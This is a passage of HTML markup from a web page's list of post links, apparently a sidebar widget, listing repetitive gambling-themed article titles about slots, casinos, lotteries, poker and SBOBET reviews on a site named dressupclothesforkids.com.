                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/20/tips-for-playing-slots-11/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/20/the-odds-of-winning-the-lottery-arent-just-a-game-of-chance/">The Odds of Winning the Lottery Aren&#8217;t Just a Game of Chance</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/18/what-is-a-casino-135/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/18/sbobet-review-25/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/16/beginners-guide-to-poker/">Beginner&#8217;s Guide to Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/16/what-is-a-slot-75/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/15/the-truth-about-winning-the-lottery/">The Truth About Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/14/what-is-a-casino-134/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/12/sbobet-review-24/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/11/learn-how-to-play-poker/">Learn How to Play Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/10/getting-the-most-out-of-slot/">Getting the Most Out of Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/09/what-is-lottery/">What is Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/08/what-is-a-casino-133/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/08/sbobet-review-23/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/06/the-basics-of-poker-6/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/06/what-is-a-slot-74/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/04/what-is-a-lottery-5/">What Is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/04/what-is-a-casino-132/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/02/sbobet-review-22/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/02/how-to-improve-your-poker-hands/">How to Improve Your Poker Hands</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/01/the-truth-about-slot-machines/">The Truth About Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/31/the-odds-of-winning-the-lottery-2/">The Odds of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/30/what-is-a-casino-131/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/29/sbobet-review-21/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/27/how-to-win-at-poker/">How to Win at Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/27/what-is-a-slot-73/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/26/the-ethics-of-running-a-lottery/">The Ethics of Running a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/25/what-is-a-casino-130/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/24/sbobet-bonuses-how-they-work/">SBOBET Bonuses &#8211; How They Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/22/basic-rules-of-poker/">Basic Rules of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/21/what-is-a-slot-72/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/21/the-history-of-the-lottery/">The History of the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/20/what-is-a-casino-129/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/18/sbobet-review-20/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/17/developing-a-strong-poker-strategy/">Developing a Strong Poker Strategy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/16/how-to-play-responsiblely-at-online-slots/">How to Play Responsiblely at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/15/what-is-the-lottery-and-should-you-buy-a-lottery-ticket/">What is the Lottery and Should You Buy a Lottery Ticket?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/14/the-best-casinos-in-the-world/">The Best Casinos in the World</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/14/sbobet-review-19/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/13/how-to-learn-poker/">How to Learn Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/12/important-things-to-keep-in-mind-when-playing-slots/">Important Things to Keep in Mind When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/11/what-is-a-lottery-4/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/09/how-to-minimize-the-house-edge-in-a-casino/">How to Minimize the House Edge in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/09/sbobet-review-18/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/08/the-basics-of-poker-5/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/06/what-you-need-to-know-about-slots-9/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/06/what-is-a-lottery-3/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/04/what-is-a-casino-128/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/03/sbobet-review-17/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/02/the-life-lessons-of-poker/">The Life Lessons of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/01/what-is-a-slot-71/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/01/the-effects-of-winning-the-lottery/">The Effects of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/30/what-is-a-casino-127/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/29/sbobet-review-16/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/27/the-basics-of-poker-4/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/26/what-is-a-slot-70/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/25/how-to-win-the-lottery-3/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/25/what-is-a-casino-126/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/24/sbobet-review-15/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/23/learn-how-to-read-your-opponents-in-poker/">Learn How to Read Your Opponents in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/22/maximize-your-chances-of-winning-at-slot/">Maximize Your Chances of Winning at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/20/the-pros-and-cons-of-lottery/">The Pros and Cons of Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/19/what-is-a-casino-125/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/18/sbobet-review-14/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/17/the-importance-of-observation-in-poker/">The Importance of Observation in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/16/tips-for-playing-slots-10/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/15/how-to-profit-from-the-lottery/">How to Profit From the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/14/what-is-a-casino-124/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/14/sbobet-review-13/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/12/the-basics-of-poker-3/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/12/what-is-a-slot-69/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/10/the-benefits-of-winning-the-lottery/">The Benefits of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/09/security-measures-at-a-casino/">Security Measures at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/09/sbobet-review-12/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/08/learning-the-basics-of-poker/">Learning the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/06/what-is-a-slot-68/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/05/the-regressivity-of-the-lottery/">The Regressivity of the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/04/what-is-a-casino-123/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/04/sbobet-review-11/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/03/the-benefits-of-playing-poker/">The Benefits of Playing Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/02/how-to-win-at-slots-26/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/01/how-to-win-the-lottery-2/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/31/what-is-a-casino-122/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/29/sbobet-review-10/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/29/the-importance-of-learning-poker/">The Importance of Learning Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/28/what-is-a-slot-67/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/26/the-odds-of-winning-the-lottery/">The Odds of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/24/sbobet-review-9/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/23/learn-the-basics-of-poker-3/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/22/what-is-a-slot-66/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/21/should-state-governments-promote-a-lottery/">Should State Governments Promote a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/21/what-is-a-casino-121/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/19/sbobet-review-8/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/19/learn-the-basics-of-poker-2/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/18/tips-for-playing-slots-online/">Tips For Playing Slots Online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/17/lottery-tricks/">Lottery Tricks</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/15/what-you-should-know-about-a-casino-2/">What You Should Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/15/sbobet-review-7/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/14/the-importance-of-learning-to-evaluate-risk-in-poker/">The Importance of Learning to Evaluate Risk in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/13/how-online-slots-work/">How Online Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/11/what-is-a-lottery-2/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
